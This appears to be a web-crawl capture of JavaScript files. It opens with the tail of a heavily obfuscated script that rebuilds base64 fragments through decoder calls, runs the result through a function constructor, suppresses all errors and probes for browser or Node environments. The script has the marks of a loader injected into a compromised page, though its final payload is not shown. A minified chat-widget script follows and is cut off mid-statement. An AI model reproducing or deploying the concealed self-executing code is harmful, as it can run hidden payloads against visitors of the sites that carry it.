GFyZ3VtZ'+'W50cyk7cmV0dXJuIHY9bnVsbCx4O319Om'+'Z1bmN0aW9uKCl7fTtyZXR1cm4gcz0hW10'+'sdzt9O30oKTtmdW5jdGlvbiBoKHMsdSl7'+'dmFyIE09Syx2PXt9O3ZbTSgweDM2MSwnQ'+_0x3461022u(0x1f7)+'0sdltNKDB4')+('NWIxLCdBSEB5JyldPWZ1bmN0aW9uKHkpe'+_0x3461022u(0x11d)+'wnOUxuXicpXSh5KTt9LHZbTSgweDQ2Yiw'+'nS3FVSicpXT1mdW5jdGlvbih5LHosQSl7'+'dmFyIE89TTtyZXR1cm4gZFtPKDB4ZWEsJ'+'0o3QzInKV0oeSx6LEEpO30sdltNKDB4M2'+'UwLCd0bHo4JyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZFtQKDB4MzEw'+'LCcxODZFJyldKHosQSk7fSx2W00oMHgyZ'+_0x3461022u(0x1ec)+'t2YXIgUT1NO3JldHVybiBkW1EoMHg0NTQ'+'sJ3lpVFknKV0oeixBKTt9LHZbTSgweGY5'+'LCdmM1EqJyldPWRbTSgweDdiNiwnIU1bY'+'ycpXSx2W00oMHgzMzYsJzlMbl4nKV09ZF'+_0x3461022u(0x16d)+'5NSwndiNkaicpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE1Y'+'SwnV0EzcScpXSh6LEEpO30sdltNKDB4MT'+'EzLCdWUVQ0JyldPWRbTSgweDE5MiwnSjd'+'DMicpXSx2W00oMHg3YmQsJ3lEVWcnKV09'+'ZFtNKDB4NDgyLCdBSEB5JyldO3ZhciB3P'+'XY7Zm9yKHZhciB4IGluIHMpaWYoZFtNKD'+'B4NmRmLCdmdkt0JyldKHhbTSgweDQ5ZCw'+'nNTVwdCcpKydoJ10sdSkmJmZ1bmN0aW9u'+_0x3461022u(0x211)+_0x3461022u(0x25d)+_0x3461022u(0x2cf)+_0x3461022u(0x1d5)+'UygweDdhOCwnNTVwdCcpXShDKTtjb250a'+'W51ZTtjYXNlJzEnOnZhciBDPXdbUygweD'+'JiZSwnIzNW')+('QycpXShnLHRoaXMsZnVuY3Rpb24oKXt2Y'+'XIgVD1TLEc9RltUKDB4MjlkLCdWUVQ0Jy'+'ldKHR5cGVvZiB3aW5kb3csRltUKDB4M2R'+'lLCdLcVVKJyldKT93aW5kb3c6RltUKDB4'+'NTcwLCd1aDNDJyldKHR5cGVvZiBwcm9jZ'+'XNzLEZbVCgweDFiOCwnNlVUWCcpXSkmJk'+'ZbVCgweDcwNiwnIU1bYycpXSh0eXBlb2Y'+'gcmVxdWlyZSxGW1QoMHgzNmEsJ1pzQHYn'+'KV0pJiZGW1QoMHgzM2EsJ1FxSGsnKV0od'+_0x3461022u(0x171)+_0x3461022u(0x111)+'uY3Rpb24oKXt2YXIgVT1ULEk9bmV3IEdb'+_0x3461022u(0x1cb)+'1UoMHgxYjIsJ0E5bnonKV0pO3JldHVybi'+'FJW1UoMHg2ZjMsJ3hvRzInKV0oQyk7fTt'+'yZXR1cm4gRltUKDB4NjVkLCd2I2RqJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMic6Z'+'m9yKHZhciBEPTB4Mjt3W1MoMHgyZTcsJ0'+'1zMWgnKV0oRCx6W1MoMHhjMCwnczRXbCc'+'pKydoJ10pO0QrKylpZih3W1MoMHg2NjEs'+'J1IxUUInKV0oeVtTKDB4NDhiLCdmM1EqJ'+_0x3461022u(0x282)+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x3461022u(0x16e)+'RVtTKDB4NGJlLCdvKShOJyldPXdbUygwe'+'DJmYiwneG9HMicpXSxFW1MoMHgyYTUsJ3'+'RNRkonKV09ZnVuY3Rpb24oRyxIKXt2YXI'+_0x3461022u(0x20b)+_0x3461022u(0x9b)+'lVUWCcpXT13W1MoMHgzYTYsJ1pxekgnKV'+'0sRVtTKDB4')+('NDBiLCc0KmhHJyldPWZ1bmN0aW9uKEcsS'+'Cl7dmFyIFc9UztyZXR1cm4gd1tXKDB4Mm'+_0x3461022u(0x1af)+'1MTIsJyMzVkMnKV09d1tTKDB4MWNiLCcj'+_0x3461022u(0xf6)+'XdbUygweDIyYywnNCpoRycpXSxFW1MoMH'+'hkOSwnQUhAeScpXT1mdW5jdGlvbihHLEg'+_0x3461022u(0xc4)+'MSwnUHRSMScpXShHLEgpO30sRVtTKDB4N'+'jVkLCd2I2RqJyldPWZ1bmN0aW9uKEcpe3'+'ZhciBZPVM7cmV0dXJuIHdbWSgweDcxZiw'+'ndGx6OCcpXShHKTt9O3ZhciBGPUU7Y29u'+'dGludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO'+'31icmVhazt9fSh4LGFyZ3VtZW50cykpcm'+_0x3461022u(0xed)+'7dmFyIFo9Syx1PXt9O3VbWigweDcwNCwn'+_0x3461022u(0x29c)+'iBhMD1aO3JldHVybiBkW2EwKDB4MTdiLC'+'dmdkt0JyldKHosQSk7fSx1W1ooMHgzNjg'+'sJ0E5bnonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTE9WjtyZXR1cm4gZFthMSgweDEzZ'+'iwnQTlueicpXSh6LEEpO30sdVtaKDB4NG'+'EzLCdwVkdtJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEyPVo7cmV0dXJuIGRbYTIoMHg3'+'N2YsJzU1cHQnKV0oeixBKTt9LHVbWigwe'+'DFmZiwncl1UJicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBhMz1aO3JldHVybiBkW2EzKDB'+'4NjViLCdpeG1VJyldKHosQSk7fTt2YXIg'+'dj11LHc9bmV3IFJlZ0V4cChkW1ooMHgzY'+'zAsJyMzVkMnKV0sJ2cnKSx4PWRbWigweD'+'YyNCwnMnZd')+('ZicpXVtaKDB4OTUsJ1dBM3EnKSsnY2UnX'+_0x3461022u(0xe7)+'cpXShidG9hLHMpW1ooMHgyYjIsJ2trQSY'+'nKV0oJz0nLDB4NClbWigweDVmNCwnbyko'+'TicpXSgnLicpW1ooMHg0YWQsJzE4NkUnK'+'V0oJycpW1ooMHg2YzQsJzU1cHQnKSsnc2'+'UnXSgpW1ooMHgyMmUsJzlMbl4nKV0oJyc'+'pLHM9d1taKDB4MWI3LCdmdkt0JykrJ2Nl'+'J10oL1thLXpBLVpdL2csZnVuY3Rpb24oe'+'Sl7dmFyIGE0PVo7cmV0dXJuIFN0cmluZ1'+'thNCgweDQ1ZCwneG9HMicpK2E0KDB4Nzg'+_0x3461022u(0xae)+_0x3461022u(0x217)+'W56JyldKHksJ1onKT8weDVhOjB4N2EseT'+'12W2E0KDB4NjM5LCdmdkt0JyldKHlbYTQ'+_0x3461022u(0x130)+_0x3461022u(0x2c7)+'DB4MzYwLCd4b0cyJyldKHksMHgxYSkpO3'+'0pLHc9bmV3IFJlZ0V4cChkW1ooMHg2MGI'+'sJzE4NkUnKV0sJ2cnKTtyZXR1cm4gZFta'+_0x3461022u(0x246)+'CwndGx6OCcpXShkW1ooMHg3MDMsJ3RNRk'+'onKV0oZFtaKDB4MmY1LCdZNVtkJyldKGR'+'bWigweDE4YSwndiNkaicpXSh4LGRbWigw'+_0x3461022u(0xf3)+'CdRcUhrJyldW1ooMHg4NSwnbnJ1aScpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGRbWig'+'weDcwMiwnQUhAeScpXSk7fXZhciBrLGws'+_0x3461022u(0x16a)+'mIsJ1B0UjEnKV0sJ2cnKTtrPWRbSygweD'+'NiMywnNlVU')+('WCcpXSxsPW8sbT1mdW5jdGlvbigpe3Zhc'+'iBhNT1LLHM9e307c1thNSgweDU3MywnWG'+'NAUScpXT1mdW5jdGlvbih4LHkseixBLEI'+_0x3461022u(0x1a3)+'ZXR1cm4gZFthNigweDcwMSwnWTVbZCcpX'+_0x3461022u(0x1bf)+_0x3461022u(0x242)+_0x3461022u(0x18e)+'cm4gZFthNygweDdiOSwnWnNAdicpXSh6L'+'EEpO30sc1thNSgweDNmNywnUXFIaycpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+'2YXIgYTg9YTU7cmV0dXJuIGRbYTgoMHg0'+'OTcsJ1B0UjEnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxzW2E1KDB4YzcsJ1FxSGsnKV09Zn'+_0x3461022u(0x174)+'9YTU7cmV0dXJuIGRbYTkoMHgyMWMsJ0R4'+_0x3461022u(0x291)+'XMsdj1kW2E1KDB4Njg2LCc1NXB0JyldKH'+'dpbmRvdyx7fSksdz1uZXcgUmVnRXhwKGR'+'bYTUoMHg0NGMsJ2YzUSonKV0sJ2cnKSx3'+'PXZbZFthNSgweDM0ZCwnUXFIaycpXVthN'+'SgweDc1ZiwnWTVbZCcpKydjZSddKHcsJy'+'cpXTt3JiYobmV3IHcoMHgwLDB4MClbYTU'+'oMHgxZGMsJzQqaEcnKV09ZFthNSgweDU1'+'YiwnWGNAUScpXShqLGZ1bmN0aW9uKCl7d'+_0x3461022u(0xec)+'VmcScpXShoLHVbYWEoMHgyZWMsJ1FxSGs'+_0x3461022u(0x2d6)+_0x3461022u(0x254)+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2')+(_0x3461022u(0x1b9)+'TtpZih4KXJldHVybiB4PXVbYWEoMHg3OT'+_0x3461022u(0xb5)+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3461022u(0x307)+'Hg2OTcsJ1IxUUInKV0oaCx4LDB4NCxbMH'+_0x3461022u(0x309)+'pO30sIShuPWRbSygweDQ4NSwnVlFUNCcp'+'XShuLHdpbmRvdykpfHwobj1kW0soMHg0M'+'mQsJ0FIQHknKV0oaCxuLDB4MTAsWzB4Zi'+_0x3461022u(0x21a)+_0x3461022u(0x1ad)+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmRbSygweDZiOCwndW'+'gzQycpXShuLGtbSygweDM4MSwnVlFUNCc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x2444084.slice(_0x2444084.indexOf("{") + 1, _0x2444084.lastIndexOf("}"))})())),m[a1(0x219,'5QKv')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=29422352
body_size: 27702
content:
const QRCODE_URL="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js",ICON_URL="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",GOOGLE_FONTS="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;600&display=swap",HELPDESK_URL="https://helpdesk.chatinc.com",zendeskKey=window.zendeskKey,chatwootPrechatKey=window.chatwootPrechatKey,mobileNo=window.mobileNo,enableChatToBetty=window?.enableChatToBetty,salesforceAppLabel=window.salesforceAppLabel||"Web Chat",backgroundColor=window.backgroundColor,bubbleIconColor=window.bubbleIconColor||"#ffffff",closeIconColor=window.closeIconColor||"#000000",closeButtonColor=window.closeButtonColor||"#ffffff",buttonBackgroundColor=window.buttonBackgroundColor||"#ffffff",title=window?.title,description=window.description,chatBoxTitle=window.chatBoxTitle||"Chat to us via...",headerImg=window.headerImg,titleColor=window.titleColor||"white",titleFontSize=window.titleFontSize||"25px",titleStyles=window.titleStyles||"",descriptionColor=window.descriptionColor||"white",descriptionFontSize=window.descriptionFontSize||"14px",descriptionStyles=window.descriptionStyles||"",chatoptsFontColor=window.chatoptsFontColor||"inherit",bottom=window.bottom||"20px",right=window.right||"20px",mobileIconBottom=window.mobileIconBottom,mobileIconRight=window.mobileIconRight,webIconBottom=window.webIconBottom,webIconRight=window.webIconRight,CHATBOT_URL=`https://static.zdassets.com/ekr/snippet.js?key=${zendeskKey}`;function setViewportHeight(){let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)}function addViewPortMetaTag(){var e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1",(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function loadScript(e){var t=document.createElement("link");t.href=GOOGLE_FONTS,t.rel="stylesheet",document.head.appendChild(t),addViewPortMetaTag();var n=document.createElement("script");if(n.type="text/javascript",n.onload=e,n.src=QRCODE_URL,zendeskKey){var o=document.createElement("script");o.type="text/javascript",o.src=CHATBOT_URL,o.id="ze-snippet",document.head.appendChild(o)}if(chatwootPrechatKey){var i=document.createElement("script");i.type="text/javascript",i.src=HELPDESK_URL+"/packs/js/sdk.js",i.id="helpdesk-script",i.defer=!0,i.async=!0,i.onload=function(){window.chatwootSDK.run({websiteToken:chatwootPrechatKey,baseUrl:HELPDESK_URL})},document.head.appendChild(i)}var l=document.createElement("link");l.rel="stylesheet",l.href=ICON_URL,document.head.appendChild(n),document.head.appendChild(l)}function chatInc(){window.addEventListener("resize",setViewportHeight);let e=!1;enableChatToBetty&&(window.addEventListener("onEmbeddedMessagingWindowMaximized",(function(){const t=document.getElementById("chatinc-launcher-div");if(!t)return;t.style.display="none";const n=document.getElementById("chatinc-messageDiv");if(!n)return;n.style.display="none",e=!0})),window.addEventListener("onEmbeddedMessagingWindowMinimized",$),window.addEventListener("onEmbeddedMessagingWindowClosed",$)),setViewportHeight();const t=()=>/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"Mobile":/iPhone|iPad|iPod/i.test(navigator.userAgent)?"Iphone":"Desktop",n=(()=>{if(document.body.style.fontFamily)return document.body.style.fontFamily;const e=getComputedStyle(document.body).fontFamily;if(e&&"inherit"!==e&&"initial"!==e)return e;const t=getComputedStyle(document.documentElement).fontFamily;if(t&&"inherit"!==t&&"initial"!==t)return t;const n=document.styleSheets;for(let e=0;e<n.length;e++)try{const t=n[e].cssRules||n[e].rules;for(let e=0;e<t.length;e++){const n=t[e];if(n.style&&n.style.fontFamily&&("body"===n.selectorText||"html"===n.selectorText||"*"===n.selectorText||n.selectorText.includes("body")))return n.style.fontFamily}}catch(e){continue}return""})(),o=n?`${n}, Quicksand, sans-serif`:"Quicksand, sans-serif";let i=0;const l=setInterval((function(){i++,i>10?clearInterval(l):Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window"))return e.style.display="none",void clearInterval(l);t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3);let c=0;const a=setInterval((function(){if(c++,c>50)clearInterval(a);else if(chatwootPrechatKey){const e=document.querySelector("#cw-bubble-holder"),t=e.querySelector(".woot-widget-bubble.woot-elements--right");if(t&&(t.style.display="none"),e)return e.style.display="none",void clearInterval(a)}else clearInterval(a)}),500),d=document.querySelector("html");d.id="chatinc-htmlelement";const r=document.createElement("div");r.id="chatinc-container-element",r.style="display: flex; position: fixed; bottom:90px; right: 16px;z-index:9999999999;justify-content: center;";const s=document.createElement("div");s.style="display: none; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2); border-radius:10px;align-items:center;justify-content: center;background:white;z-index:1",s.id="chatinc-messageDiv",r.appendChild(s),d.appendChild(r);const m=document.createElement("div");m.style=`display:flex;flex-direction:column;position:absolute;top:0;height:50%;width:100%;background-color:${backgroundColor};border-top-left-radius: 10px;border-top-right-radius: 10px`,m.id="chatinc-header-div";const h=document.createElement("div");h.style="display:flex;flex-direction:column;width:80%;align-self: center;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;border-radius:10px;justify-self: center;background:white;z-index:1",h.id="chatinc-table-div";let u=window.innerHeight;if("Mobile"===t()||"Iphone"===t()){const e=document.getElementById("chatinc-container-element");e&&(e.style.width="100vw",e.style.bottom="0px",e.style.right="0px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100vw",t.style.height=`${u}px`),m.style.width="100vw"}else{const e=document.getElementById("chatinc-container-element");e&&(e.style.width="380px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100%",t.style.height=u>580?"580px":`${u}px`)}const g=document.createElement("div");g.style="display:flex;flex-direction:column;width:80%;margin-left:20px;margin-top:10px",g.id="chatinc-text-div";const p=document.createElement("div");if(p.style="display:flex;width:100%;height:50px",p.id="chatinc-header-img-div",headerImg){const e=document.createElement("img");e.src=headerImg,e.style="margin-left: 20px;margin-top:20px;max-width:290px;height:30px!important",e.alt="loading...",p.appendChild(e)}const y=document.createElement("button");if(y.innerHTML=`\n  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${closeIconColor}" viewBox="0 0 352 512">\n    <path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/>\n  </svg>`,y.id="chatinc-header-close",y.style=`background-color: ${closeButtonColor}; border: 0; float: right; position: absolute; right: 12px; padding: 4px 6px; cursor: pointer; display: flex; top: 16px; border-radius: 50px; height: 25px; width: 25px;`,y.addEventListener("click",(function(){const e=document.getElementById("chatinc-launcher-div");e&&(e.style.display="flex"),s&&(s.style.display="none"),r&&(r.style.bottom="90px")})),p.appendChild(y),m.appendChild(p),title){const e=document.createElement("p");e.innerHTML=title,e.title=title,e.style=`color:${titleColor};font-size: ${titleFontSize};font-weight: 600;display: -webkit-box; -webkit-line-clamp: ${description?"1":"2"}; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; word-wrap: break-word; font-family: ${o};${titleStyles}`,e.id="chatinc-title-1",g.appendChild(e)}if(description){const e=document.createElement("p");e.innerHTML=description,e.title=description,e.style=`color:${descriptionColor};font-size: ${descriptionFontSize};font-weight: 400;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top:-5px; line-height: 1.2; word-wrap: break-word; font-family: ${o};${descriptionStyles}`,e.id="chatinc-description",g.appendChild(e)}m.appendChild(g);const w=document.createElement("section");w.style="border-radius: 10px;display:flex;height:45px",w.id="chatinc-message-heading";const f=document.createElement("p");f.innerHTML=chatBoxTitle,f.style=`font-size:14px; weight:600;margin-left:20px;font-family:${o};margin-top:14px;color:${chatoptsFontColor}`,w.appendChild(f);var b=document.createElement("table");b.className="no-style","Mobile"===t()||t(),b.style="display:flex",b.setAttribute("border","0"),b.id="chatinc-grid-container";var x=document.createElement("tbody");x.style="width:100%;display: flex;flex-direction: column;padding:0 5px",x.id="chatinc-tbdy";let C=[];zendeskKey&&C.push("Web Chat"),mobileNo&&C.push("WhatsApp"),chatwootPrechatKey&&C.push("Live Chat"),enableChatToBetty&&C.push(salesforceAppLabel);const v=document.createElement("hr");v.style="width:100%;margin-top:0px;height:1px",h.appendChild(w),h.appendChild(v),h.appendChild(b);const E='<svg width="360" height="362" viewBox="0 0 360 362" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M307.546 52.5655C273.709 18.685 228.706 0.0171895 180.756 0C81.951 0 1.53846 80.404 1.50408 179.235C1.48689 210.829 9.74646 241.667 25.4319 268.844L0 361.736L95.0236 336.811C121.203 351.096 150.683 358.616 180.679 358.625H180.756C279.544 358.625 359.966 278.212 360 179.381C360.017 131.483 341.392 86.4547 307.546 52.5741V52.5655ZM180.756 328.354H180.696C153.966 328.346 127.744 321.16 104.865 307.589L99.4242 304.358L43.034 319.149L58.0834 264.168L54.5423 258.53C39.6304 234.809 31.749 207.391 31.7662 179.244C31.8006 97.1036 98.6334 30.2707 180.817 30.2707C220.61 30.2879 258.015 45.8015 286.145 73.9665C314.276 102.123 329.755 139.562 329.738 179.364C329.703 261.513 262.871 328.346 180.756 328.346V328.354ZM262.475 216.777C257.997 214.534 235.978 203.704 231.869 202.209C227.761 200.713 224.779 199.966 221.796 204.452C218.814 208.939 210.228 219.029 207.615 222.011C205.002 225.002 202.389 225.372 197.911 223.128C193.434 220.885 179.003 216.158 161.891 200.902C148.578 189.024 139.587 174.362 136.975 169.875C134.362 165.389 136.7 162.965 138.934 160.739C140.945 158.728 143.412 155.505 145.655 152.892C147.899 150.279 148.638 148.406 150.133 145.423C151.629 142.432 150.881 139.82 149.764 137.576C148.646 135.333 139.691 113.287 135.952 104.323C132.316 95.5909 128.621 96.777 125.879 96.6309C123.266 96.5019 120.284 96.4762 117.293 96.4762C114.302 96.4762 109.454 97.5935 105.346 102.08C101.238 106.566 89.6691 117.404 89.6691 139.441C89.6691 161.478 105.716 182.785 107.959 185.776C110.202 188.767 139.544 234.001 184.469 253.408C195.153 258.023 203.498 260.782 210.004 262.845C220.731 266.257 230.494 265.776 238.212 264.624C246.816 263.335 264.71 253.786 268.44 243.326C272.17 232.866 272.17 223.893 271.053 222.028C269.936 220.163 266.945 219.037 262.467 216.794L262.475 216.777Z" fill="white"/>\n</svg>',I=document.getElementById("chatinc-messageDiv");I.appendChild(m),C.length>1&&(C.forEach((e=>{var t=document.createElement("tr"),n=document.createElement("td"),i=document.createElement("td");if(i.style=`padding:15px;width:100%;font-size:14px;font-weight:500;font-family:${o};color:${chatoptsFontColor}`,t.appendChild(n),t.appendChild(i),t.style="cursor: pointer;display:flex","whatsapp"===e.toLowerCase()&&(i.innerHTML=e,n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(E)+'");background-color:#25D366;background-repeat: no-repeat;background-size: 15px 15.5px;width: 37.5px;height: 28px;border-radius: 11px !important;border: 7.5px solid white;background-position: center center;box-sizing: content-box !important;',t.onclick=function(){document.getElementById("chatinc-grid-container").style.display="none",document.getElementById("chatinc-launcher-div").style.display="none",document.getElementById("chatinc-message-heading").style.display="none";const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}),"live chat"===e.toLowerCase()){i.innerHTML=e;var l='<svg width="72px" height="72px" viewBox="-2.4 -2.4 28.80 28.80" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"><rect x="-2.4" y="-2.4" width="28.80" height="28.80" rx="0" fill="#009ce0" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 10.787c0 4.854-4.253 8.788-9.5 8.788a10.22 10.22 0 0 1-2.684-.355c-1.881 1.241-4.233 1.617-5.485 1.73-.286.027-.434-.347-.24-.559.595-.65 1.431-1.803 1.715-3.368C4.073 15.43 3 13.225 3 10.787 3 5.934 7.253 2 12.5 2S22 5.934 22 10.787z" fill="#009ce0"></path></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'");background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{q()}catch(e){console.log("Error : ",e)}}}if("web chat"===e.toLowerCase()){i.innerHTML=e;l='<?xml version="1.0" ?><svg height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#000"/><path d="M18,26.1623226 L18,46.5476129 C18,47.6566452 18.8117419,48.5554839 19.9300645,48.5554839 L51.7447742,48.5554839 C52.8619355,48.5554839 53.6748387,47.6461935 53.6748387,46.5476129 L53.6748387,26.1623226 C53.6748387,24.9452903 52.947871,24 51.7447742,24 L19.9300645,24 C18.6805161,24 18,24.9685161 18,26.1623226 M20.9334194,27.9379355 C20.9334194,27.4467097 21.2307097,27.1656774 21.7056774,27.1656774 C21.9994839,27.1656774 33.560129,34.4910968 34.2603871,34.9207742 L36.0696774,36.0460645 C36.6433548,35.6616774 37.2193548,35.3330323 37.8139355,34.9347097 C39.0274839,34.1589677 49.8251613,27.1656774 50.1224516,27.1656774 C50.5985806,27.1656774 50.8947097,27.4467097 50.8947097,27.9379355 C50.8947097,28.4581935 49.8925161,28.9749677 49.239871,29.3732903 C45.1393548,31.8723871 41.04,34.5967742 36.980129,37.1887742 C36.7432258,37.3490323 36.2845161,37.6916129 35.9407742,37.6393548 C35.5575484,37.580129 23.7936774,30.0224516 21.6534194,28.7636129 C21.3317419,28.5743226 20.9334194,28.4012903 20.9334194,27.9379355" fill="#FFF"/></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'"); background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{M(document.getElementById("chatinc-grid-container"))}catch(e){console.log("error : ",e)}}}if(e.toLowerCase()===salesforceAppLabel.toLowerCase()){i.innerHTML=salesforceAppLabel,t.classList.add("chat-to-betty"),n.style="margin:7px;width:38px;height:28px;border-radius:50%";const e=`<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><path fill='${bubbleIconColor}' fill-rule='evenodd' clip-rule='evenodd' d='M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z'/></svg>`;n.style.background=`${backgroundColor} no-repeat center / 15px 15px url("data:image/svg+xml,${encodeURIComponent(e)}")`,t.onclick=function(){try{window?.embeddedservice_bootstrap?.utilAPI?.launchChat?.()}catch(e){console.log("error : ",e)}}}x.appendChild(t)})),b.appendChild(x),I.appendChild(h));const B=document.createElement("div");let k="16px",L="16px";"Mobile"===t()||"Iphone"===t()?(mobileIconBottom&&(L=mobileIconBottom),mobileIconRight&&(k=mobileIconRight)):(webIconBottom&&(L=webIconBottom),webIconRight&&(k=webIconRight));const S=`background-size: 100% 100%; cursor: pointer;\n        bottom: ${L}; right: ${k}; position: fixed; color: white;border-radius:5px;z-index:1000000;padding:15px;`;B.style.bottom=L,B.style.right=k,B.transport="WhatsApp",B.id="chatinc-launcher-div",!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty?(B.style.backgroundColor=backgroundColor,B.style=S+`background-color:${backgroundColor}`,B.innerHTML=`\n    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="${bubbleIconColor}" viewBox="0 0 512 512">\n      <path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95.7 57 132.6C43.1 415.7 3.4 449.7 3 450c-2.2 2-2.8 5.2-1.4 7.8S4.8 464 8 464c66.5 0 115.5-31.6 139-51.3 31.5 11.2 66.5 17.3 109 17.3 141.4 0 256-93.1 256-208S397.4 32 256 32z"/>\n    </svg>`):B.style.cssText=`${S} background-image: url('data:image/svg+xml,${encodeURIComponent(E)}'); border: 15px solid #25D366; background-color: #25D366;`,B.onclick=function(){var e=document.getElementById("chatinc-messageDiv");let n=!1;const o=document.getElementsByClassName("woot-widget-holder woot-elements--right");if(o.length>0&&"woot-widget-holder woot-elements--right"===o[0].className){const e=document.getElementsByClassName("woot--bubble-holder")[0].children;let t=null;for(var l=0;l<e.length;l++)if("woot-elements--right woot-widget-bubble woot--close"===e[l].className){t=e[l];break}return t?.click(),void(document.getElementById("chatinc-messageDiv").style.display="none")}if(!(document.querySelectorAll("iframe").length>1&&(Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title&&-1!==e.tabIndex?Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const t=e?.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&console.log("Iframe not found with title containing : Button to launch messaging window")})):t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title equals to : Messaging window"),e.title.includes("Button to launch messaging window")&&e.title.includes("unread message")){const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window with unread message")})),n)))if("none"===e.style.display){if(e.style.display="flex",e.style.flexDirection="column",!zendeskKey||mobileNo||chatwootPrechatKey||enableChatToBetty)if(!chatwootPrechatKey||mobileNo||zendeskKey||enableChatToBetty)if(!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty)document.getElementById("chatinc-grid-container")&&document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="flex"),document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-message-heading").style.display="flex"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="flex"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="flex"),document.getElementById("chatinc-header-close")&&(document.getElementById("chatinc-header-close").style.displ